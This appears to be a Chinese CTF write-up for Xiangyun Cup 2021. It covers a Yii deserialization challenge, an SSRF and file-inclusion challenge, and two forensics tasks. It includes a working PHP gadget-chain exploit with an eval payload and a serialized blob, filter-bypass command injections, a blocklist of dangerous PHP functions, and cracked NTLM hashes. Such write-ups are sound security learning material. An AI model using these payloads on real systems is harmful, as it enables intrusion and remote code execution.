[祥云杯2021] wp
Posted huamanggg
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[祥云杯2021] wp相关的知识,希望对你有一定的参考价值。
ezyii
找yii链子打,开局就给了反序列化,看了一下是文章里面的第四条链子
exp
<?php
namespace Codeception\\Extension{
use Faker\\DefaultGenerator;
use GuzzleHttp\\Psr7\\AppendStream;
class RunProcess{
protected $output;
private $processes = [];
public function __construct(){
$this->processes[]=new DefaultGenerator(new AppendStream());
$this->output=new DefaultGenerator('jiang');
}
}
echo base64_encode(serialize(new RunProcess()));
}
namespace Faker{
class DefaultGenerator
{
protected $default;
public function __construct($default = null)
{
$this->default = $default;
}
}
}
namespace GuzzleHttp\\Psr7{
use Faker\\DefaultGenerator;
final class AppendStream{
private $streams = [];
private $seekable = true;
public function __construct(){
$this->streams[]=new CachingStream();
}
}
final class CachingStream{
private $remoteStream;
public function __construct(){
$this->remoteStream=new DefaultGenerator(false);
$this->stream=new PumpStream();
}
}
final class PumpStream{
private $source;
private $size=-10;
private $buffer;
public function __construct(){
$this->buffer=new DefaultGenerator('j');
include("closure/autoload.php");
$a = function(){eval($_GET['fxz']);};
$a = \\Opis\\Closure\\serialize($a);
$b = unserialize($a);
$this->source=$b;
}
}
}
得到如下:
TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjI6e3M6OToiACoAb3V0cHV0IjtPOjIyOiJGYWtlclxEZWZhdWx0R2VuZXJhdG9yIjoxOntzOjEwOiIAKgBkZWZhdWx0IjtzOjU6ImppYW5nIjt9czo0MzoiAENvZGVjZXB0aW9uXEV4dGVuc2lvblxSdW5Qcm9jZXNzAHByb2Nlc3NlcyI7YToxOntpOjA7TzoyMjoiRmFrZXJcRGVmYXVsdEdlbmVyYXRvciI6MTp7czoxMDoiACoAZGVmYXVsdCI7TzoyODoiR3V6emxlSHR0cFxQc3I3XEFwcGVuZFN0cmVhbSI6Mjp7czozNzoiAEd1enpsZUh0dHBcUHNyN1xBcHBlbmRTdHJlYW0Ac3RyZWFtcyI7YToxOntpOjA7TzoyOToiR3V6emxlSHR0cFxQc3I3XENhY2hpbmdTdHJlYW0iOjI6e3M6NDM6IgBHdXp6bGVIdHRwXFBzcjdcQ2FjaGluZ1N0cmVhbQByZW1vdGVTdHJlYW0iO086MjI6IkZha2VyXERlZmF1bHRHZW5lcmF0b3IiOjE6e3M6MTA6IgAqAGRlZmF1bHQiO2I6MDt9czo2OiJzdHJlYW0iO086MjY6Ikd1enpsZUh0dHBcUHNyN1xQdW1wU3RyZWFtIjozOntzOjM0OiIAR3V6emxlSHR0cFxQc3I3XFB1bXBTdHJlYW0Ac291cmNlIjtDOjMyOiJPcGlzXENsb3N1cmVcU2VyaWFsaXphYmxlQ2xvc3VyZSI6MTg0OnthOjU6e3M6MzoidXNlIjthOjA6e31zOjg6ImZ1bmN0aW9uIjtzOjI5OiJmdW5jdGlvbigpe2V2YWwoJF9HRVRbJ2EnXSk7fSI7czo1OiJzY29wZSI7czoyNjoiR3V6emxlSHR0cFxQc3I3XFB1bXBTdHJlYW0iO3M6NDoidGhpcyI7TjtzOjQ6InNlbGYiO3M6MzI6IjAwMDAwMDAwMzIyMWZjMmEwMDAwMDAwMDBlNjc3MjcyIjt9fXM6MzI6IgBHdXp6bGVIdHRwXFBzcjdcUHVtcFN0cmVhbQBzaXplIjtpOi0xMDtzOjM0OiIAR3V6emxlSHR0cFxQc3I3XFB1bXBTdHJlYW0AYnVmZmVyIjtPOjIyOiJGYWtlclxEZWZhdWx0R2VuZXJhdG9yIjoxOntzOjEwOiIAKgBkZWZhdWx0IjtzOjE6ImoiO319fX1zOjM4OiIAR3V6emxlSHR0cFxQc3I3XEFwcGVuZFN0cmVhbQBzZWVrYWJsZSI7YjoxO319fX0=
payload:
GET
?a=system("cat /fl*");
POST
data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjI6e3M6OToiACoAb3V0cHV0IjtPOjIyOiJGYWtlclxEZWZhdWx0R2VuZXJhdG9yIjoxOntzOjEwOiIAKgBkZWZhdWx0IjtzOjU6ImppYW5nIjt9czo0MzoiAENvZGVjZXB0aW9uXEV4dGVuc2lvblxSdW5Qcm9jZXNzAHByb2Nlc3NlcyI7YToxOntpOjA7TzoyMjoiRmFrZXJcRGVmYXVsdEdlbmVyYXRvciI6MTp7czoxMDoiACoAZGVmYXVsdCI7TzoyODoiR3V6emxlSHR0cFxQc3I3XEFwcGVuZFN0cmVhbSI6Mjp7czozNzoiAEd1enpsZUh0dHBcUHNyN1xBcHBlbmRTdHJlYW0Ac3RyZWFtcyI7YToxOntpOjA7TzoyOToiR3V6emxlSHR0cFxQc3I3XENhY2hpbmdTdHJlYW0iOjI6e3M6NDM6IgBHdXp6bGVIdHRwXFBzcjdcQ2FjaGluZ1N0cmVhbQByZW1vdGVTdHJlYW0iO086MjI6IkZha2VyXERlZmF1bHRHZW5lcmF0b3IiOjE6e3M6MTA6IgAqAGRlZmF1bHQiO2I6MDt9czo2OiJzdHJlYW0iO086MjY6Ikd1enpsZUh0dHBcUHNyN1xQdW1wU3RyZWFtIjozOntzOjM0OiIAR3V6emxlSHR0cFxQc3I3XFB1bXBTdHJlYW0Ac291cmNlIjtDOjMyOiJPcGlzXENsb3N1cmVcU2VyaWFsaXphYmxlQ2xvc3VyZSI6MTg0OnthOjU6e3M6MzoidXNlIjthOjA6e31zOjg6ImZ1bmN0aW9uIjtzOjI5OiJmdW5jdGlvbigpe2V2YWwoJF9HRVRbJ2EnXSk7fSI7czo1OiJzY29wZSI7czoyNjoiR3V6emxlSHR0cFxQc3I3XFB1bXBTdHJlYW0iO3M6NDoidGhpcyI7TjtzOjQ6InNlbGYiO3M6MzI6IjAwMDAwMDAwMzIyMWZjMmEwMDAwMDAwMDBlNjc3MjcyIjt9fXM6MzI6IgBHdXp6bGVIdHRwXFBzcjdcUHVtcFN0cmVhbQBzaXplIjtpOi0xMDtzOjM0OiIAR3V6emxlSHR0cFxQc3I3XFB1bXBTdHJlYW0AYnVmZmVyIjtPOjIyOiJGYWtlclxEZWZhdWx0R2VuZXJhdG9yIjoxOntzOjEwOiIAKgBkZWZhdWx0IjtzOjE6ImoiO319fX1zOjM4OiIAR3V6emxlSHR0cFxQc3I3XEFwcGVuZFN0cmVhbQBzZWVrYWJsZSI7YjoxO319fX0=
安全检测
进了后台叫我们填一个url,那不是妥妥的ssrf吗
填url的时候,会发一个这样的包
我们构造一个错误后,他就会返回如下信息,有file_get_contents出现

尝试利用伪协议,但是被过滤掉了filter

这个应该是这样工作的,先传url进去,如果没有危险字符,就会把数据传送到preview.php下包含,且只有一次
我就想怎么绕过这个过滤,想了半天毫无进展。。。。。。
扫了一下后台,发现有一个admin目录

传一个:http://127.0.0.1/admin
奇迹终于出现,有一个include123.php文件

传一个http://127.0.0.1/admin/include123.php
这个文件是show_source的,成功拿到源码
<?php
$u=$_GET['u'];
$pattern = "\\/\\*|\\*|\\.\\.\\/|\\.\\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\\@|:\\/\\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了,饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>
这个过滤让我们无法包含自己的vps
本来想日志包含,可惜也过滤掉了log,想来想去,只能试试session了
直接抓包爆破:
爆破包1:

包2:

然后疯狂访问preview.php
发现会把我们请求的整段url给放上去,session_upload的内容反而没有出现,那就不用爆破了,直接发包访问preview就可以了
本来想直接改PHPSESSID的,发现过不了过滤,那就再加上一个参数
这里有一个要注意的点,如果直接这样写
url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_aed2613cf894023354f4f332c67e9f2d&fxz=<?=phpinfo();?>
会发现后面的参数会变成POST的数据,和u是同级的

之前遇到过,解决办法就是把GET的&url编码一下,就会被认为是一体的
url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_aed2613cf894023354f4f332c67e9f2d%26fxz=<?=phpinfo();?>

然后就看看怎么执行函数了,这样写,直接绕过了这波过滤,他只检测u的内容,而我们新构造的参数fxz和u是同级的,不属于u,不会被检测到,但是会被提交url处的过滤,因为他还是属于url1的内容
直接用system(‘ls /’)的,有个空格得绕过去,试了一下%0a,%0b这些不行,但是%09可以
url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_aed2613cf894023354f4f332c67e9f2d%26fxz=<?=`ls%09/`;?>

有一个getflag.sh
执行一下就行了
注意这个flag是被第一层的过滤掉了,要用?绕过一下
url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_aed2613cf894023354f4f332c67e9f2d%26fxz=<?=`.%09/getfl?g.sh`;?>

层层取证
在001镜像的桌面找到hint

用volatility打开mem文件,找系统用户密码

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XinSai:1000:aad3b435b51404eeaad3b435b51404ee:27caa41e7118fd4429d9b9cbd87aaa40:::
XiaoMing:1001:aad3b435b51404eeaad3b435b51404ee:92efa7f9f2740956d51157f46521f941:::
xiaoming的md5值92efa7f9f2740956d51157f46521f941,NTLM解密后是xiaoming_handsome
然后利用FTK image挂载一下这个001镜像到本地

然后用vm创建一个虚拟机
磁盘类型选择SATA

选择物理磁盘

选刚刚挂载的Drive1

然后启动即可,密码就是刚刚破解的xiaoming_handsome
桌面上有便筏写到密码

最近文件里面有一个流量包

这个流量包打不开,位置是在D盘,但是这里没有D盘
继续找,还是找到了两个流量包

里面找到一个docx

提取出数据后打开压缩包,里面有flag.docx,密码就是xiaoming1314
成功拿到flag

考古
volatility打开镜像,看了一下cmdscan

把这个Oneclickcleanup给dump出来

接下来交给队里re师傅了,他逆完了给了我一个doc,继续xor
直接爆破,从01爆破到ff,全局搜索到flag

以上是关于[祥云杯2021] wp的主要内容,如果未能解决你的问题,请参考以下文章